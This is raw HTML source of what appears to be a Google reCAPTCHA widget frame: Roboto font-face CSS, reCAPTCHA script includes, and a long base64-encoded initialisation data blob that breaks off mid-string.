  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="bskXwVC2ETD8ozDnxLswCA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="bskXwVC2ETD8ozDnxLswCA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bskXwVC2ETD8ozDnxLswCA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22bFdqTV7ChlDCjgTCscKfwoLDlMOnO8OrVsOXwokHPcK/wpBLw4FrwoBOwp50O8Ozw4/CpiHClMKKf3cXBsKbwpbDtBJpwoNgcsKNAsOnQCLCgXRzBFPCug9xw5YUd8KwE8KDw63Dt23ClQjDusK7ecOEwpTCpW/ClVLCsEPCnTRaKsKtwovCnCUOwoVfw6zCu0lADUkOBA0NwqjDozbDo8OjSh7ChsOqWBd0wqw9wqNDwqtgwr3DkWgJw7LDoCXCn8OvLEXCsC4iwqbClDgFKUTCrDAUcMOEYljCgHEkw67DqsKkwpUndVbCsncLM8KHBcOvwoTDoBrCuFDDr8O2RMKcw77Cm8O7w7VbMR/[base64]/CmhfDmlp2w5pRI8Kiw63Dn8OSw5xDWMOnw6fCk0LCnk8uQ2Qgw7FnAl3CvsK9w7FECChIREsdwptyw6YAAcKNJi9VwoISw7tiYDrDvMOxwqRvw4TDjnh0XsOraH1/SsOYw6/DvsOuB8K3GcOzY8KKw60bH2ZOwoJvIXHCnSTCh8Khw64dwo0qwqsVC07CpsKcTRYzwrbDisKCwoknwq3DjsOHw6RtbQ4rw4gCw5LCjMK9asOBwqNLccK8w51xOcOIw6BgLj3Cv1XCuy7Cu8KoS8O5w4fDkSx2w7oXw40+wqF4w61Mw7lcwqUHwr/[base64]/ChCE/[base64]/[base64]/[base64]/w4nCvsK4KVHDocKiLV7DmcKkw7DCkMKFZULCvMK0bcKNwq0vw6DCvcOkSQfCiD97IMK3wrnCuA7Cl3tXTHTDosKPYHfCnCfCuMODDXQeTW/DqATCocKzfVLDlXfDssK0dMOzw54Iw5TDpcOcw4tcw7fDqANtwqXCpVbCiDTDvsKQw68Udm7CmcK9w4PDhT/DrcKhW8Odwr1OO8KYGXXCnMKRwpPDs0TCh0VhwrpXEXUcWU4pwoMswojCt2V1HMKhwotxcsK/w7bCqcO0wr/DqzRNwqd3wrcOw78xczvDnAgXHcK3wp7DqDzDgz1NP0jCv8OXF8OZw6PDoVrCqntqw68Xw6XCvivDrR7Co8OUTcOnwrojCHzCv8OUSsKvTMKAd8OMcsOfNcKFw4/CgHVUw6F+UEUBwo55wqEwH3MfLsKMBsODw5TDt8KSInjCox5xUgbDji7CtlzCiMKUQsK8c3/DsStvS8KjwrfDqcKRw5g2fGZPwr40Qg7CgkNCwpd0w5NwworCo1PDvsO9wrvCiVPDmX1swpjDqMKRX8OWOk3Dl8Kvw6Qzwp/Ct04kd8K2M8KYwr04w7Yfwpc/JcK9YgQ9wojDi8KBw4DCtWTDs8K+wpUEw5gQYks8wowtCHpCU8K/wpHDtjvCksOOLsOPwoBnwpbDlzRUwpXDo8KqwqRqAsO6ZMKnwpNDw4DDq8KsL8KfACMow7UEw4vCssO6OMO3wrnCicKMwprCrTAqAMKfw4gaZwx5woHCmDfDgBDChMKVcxfCmwrCncKFCh9tUzUpRcKtw5pUwrp8Ly3DsUR+w6PCsAh2wqDCgA/[base64]/w6Q2wrnDoFJnwo91w6zChgrCqgMvaD9Lw4NSEMKFwrvCoMK5wrXDjsOkwrMZwqNhw49jw4kSw6TCtXDCoMK5A8K2PFdiSMKvwpBpbMOmK1sCYsOVTCDChhEuw6VSE8O/DGfDojHClsKAQsK8w4PDriXDvwnDuV5bFsO0wpXCsAMBVUXCqMKuLMKtw74Cw6hlw7/CssOTI3oWUHx0acOVQMOyF8K1a8KnThtZIAdFwoYDMcKkYsKabsO/[base64]/DjW7DosKLO8OCw4FQLMKkN0vDmMOHw4XDtVYHGMOXwojDi1fClTdqN8KDPErDtsOKUC7CmxrDvsKSKcOFwpF5EQPCtGTCpS1cw5XDkkfDtcO7woITHR5VX0ZoBAMpNsO1wogUf2DClMOAwo7CkMKQw47Djn7DvMKHw5bDrcOEw7gwS1/DgkMKw6HDusOPIsOCw7jDiRDCgjYLw7pSwpMxNcOzwqvCoMO+TBZoKiDDszlzwrPDsMKIw4BjLVvDp0Bmw7JORMOtwrjCt3ATwr4oBsOKwo4zw4cZRyUSwq0xC0QyLxLDkMOww7M3w5fDjXtkH8KHeMKZwrdrDx/Chxojw7o2AMOqwrBTHF7DicOfwoQ6ZlgOwp/Ck30cDywnwr17WMK6c8O0FnwfZMK5Ii7DoCvCuSUILQ1Xe8OKw7/Dr2tHw6hiKlc3w6dTclvCvxfCqMKTWn1qNcOGPcOHw54MwrDCs8OzY0Rrwp/Csk5Bw5peOcObaRkfSA1gdcK+w5jCn8OXwqvCksKgw69hwoZkZjDDlsK/S2fCvzEYwr9LN8KtwpvCk8OBw7LDhsOqwooKwr8Yw6vDoMK5LMKuwrbDrUtoYD/[base64]/[base64]/DtTDCqA3Dq0XDpsOxwofCjMOcax9zV8Ogw7LDosOLwoDCv8K7PkPDjV/Dh8OMJcKYw5d+w6LCm8OJwogDw55beiApw7jCk8OTUsOgw6huwrfDvWTCoj7CvsOBw4/DrcOBeMKdwp8CwrfCr8ONwpFvwobCuhHDnQrDokA9wobCpUbClhZiSMKtasOmw55Qwo7DvcOiH8OhA1dMZMK+w5TDncOJw6vDn8KMw77ChcOUO8KmVx3CgEDCj8OdwrzCv8K/[base64]/Cp29Jw5nDpcKKL8K5EcOzXcKswpfCgFHDl8OEwp1gw4Fvwo7CvyTCoGMxFcOtwqTDocKLwohJQcOmwqDCv8OcNgrDthHDngrDpHk5WEnDucOFwq8RAEjDmBFbLVgCwqN2w7fCpThwbcO/w4gnY8KbORZww58iZcOKw6UQwpULOHxAEcO6wr0aJ2LDsMKSV8Kcw6MJLcObwqk2bmTDtVXCvCPDkC/DjUoaw6wtYsKJwpkgwp4dal7CssO9IsK6w5jDvHjDuS56w5TDimDDuVHCqsOgw4XCry8gXH3Dr8KTwqNVwr1HJ8K/H0rChMKDworDsj81BzPDscK5w7BVMGXCtsO4wo1Gw7DCoMOyWHRna8KNw51VwqLDgcKnPcOVw5zDocKMw7BWTF9zwp3CiRjCocKZwrfCksKVHcO4wpDCmxNaw5/CiXgywpXCvVoywrMhwrvDmFkQwoglw47DkcOdJibDhxDDniTCllwyw4TDuHHDsyLDtU/Ck8Kjw6vCgAVILsOKw4zDtE1Ew7XCmxvCgAvDjcKaXMK4YHfCt8Otw6XDmGDDthYmwp9EwprDpsK0E8KKQ8OWasOYwqlfw6tLw54SwoALw6/DtX7DvMK8wqzDgMKZw7/DmsOYw59qCynDul9bw7IMHcKFwq9vdcO/[base64]/CvMK1w7HDgMKJwo/DiyB6VsOoU8KUIDbDkQ3Dg2PDiMOjVTXCtCMTwqNKw4fCg8KwFXMAwqUiw63CvW7DggnDoRDDucO9cAHCqGQNEF01w4B1w5nCjsOLRE1Aw6YONHMkPAsJJjvDp8KswpDDt1PDr31uKx1pwrPDrS/DkxjChsKlLV3DtcKPRT7Cv8KWFDIaAxhaACQmKxXDpiN7wq9ZwrQLHsOAYsKewpLDqgVMN8KFdWTCqcKvwpbClsOsw5PDgMO2w53DsyHDs8KkaMKOwqlLw6fCvGPDilfDnFEbwoRAQcOhT3/[base64]/[base64]/DnX8QwrvCrnZ1C8KlFsKwcnPCgEzDusKPM8KuwpvDjcO4CcKBWsKRbUYHw6lew6XCrDQUKsOmwqodw5/CuMKsLXTDv8ORwrljG3XCmSN1wrvDnl3Ds8OMJcO5VMO4ccOCDzjDnkAEOsKpa8OLwr/Dg1duBMODwqZgAwLCpMOTwofDnMO3NExtworDtlrDuAAew7QBw718wprCnjkfw4YNwoxMw6XCiMKWw5VtDA4wEHYsGVjCmHzDtMOwwrZjw4cPWsKbwpx9W2NAw6Vcwo/CgsKwwrswPlDDisKYNMOob8KPw4vCgMO8O0TDrCAlGMOFYcOGw5DCv1QtaAx7HMKBe8KEBMOCwqtFwrbCjMKhaz7Ck8KvwoYSwpoFw4LCong6w41DXT06w7DCpmMQfHwBw7jCgHMPRBTDu8OaTEXDj8KvwolLw6ZHWsOTRBF/U8OZG3Zdw6FBwrsxwr3ClsOBwrQWGiJ1woR4DcOowpHDgl18SDxtw6xRK1DCrMOQwqtmwq1FwqHDs8Kzw4Edwr9vwrTDqsKIw5XCtGvDncO4RjNpXUVVwoMEwrIxdsOlw5/DoUIpExTDhMKrwrhQwrMxdcKtw6Vqe0nCkxtcwq4hworCth7DmCISw5jDoHDDgzDCpMOfw5l6ORwbw4JjKsKrWsKJw7HCgm3CvQ7CsWvDnsOow5HCgcKUYMKzMsOxw7llwpw/D3ZlTsOoN8ODwrU9dwliGhIPdMKlOCxxDgTDmcKTw54rwr5cIy/DjsO8cMOyDMKsw4TDqsKWEzJuw4/CtREIwqpPEcK2X8KjwoLDolfDr8Oxa8KGwqdbayPDjMOBw7pHw6waw4TCkMOmZcKPQhNcQ8KlwrnCmsO+wrcScsO3w67ClMK0G2h4bcO0w4MRwrhnR8Otw4xGw6kNUcOGw60Mwol9L8OmwqMtw7/[base64]/CvG5bCsObwqwNw4h+w59zwozCvcKYw51yZw42McKfwpFWdcObbMOjIxjDvUMnw5LCmwfDg8K1VzPDnsOkwoLDtwcUwrzCvMKwZ8OXwojDoUUmLwzCvsKPw73Do8KQJw91exIrQ8O1wqrCicKIw4HCnFjDnjvDnsKWw63DpVh1b8OsfsO0TEtRWcOVwo47w4Q0c2/Ds8OqTjsQBMKFwr/[base64]/DmcKKw6zCgMKPE8OWw6fDjD0rw49Vw4xAE8KGcMKwwpA0dsOhwq8VwrQvbcOiw5YOGRDDj8O2wrkiw7oeX8KhZcO4woTCksOUaTh4VA/DqQLCuwLClsK+RMONwqDCtsKbNB0GET/[base64]/w6vCucKCw5/CvMKUw4Nawq5aw5bDnmbCk8Odw4XClD/CnMKxwpwiJcO2EQ/[base64]/Dt8K6e8KMwrbCnwXCo8O+HcKzUEvCvjjDtsOcDzHClzXDnsONXcOpKUwPUHNhHV3ChsKlw64owo1cMBxrw7/CicKtw4jDrMK2w6zCjCp+AsOMPw/DuiNvw7rC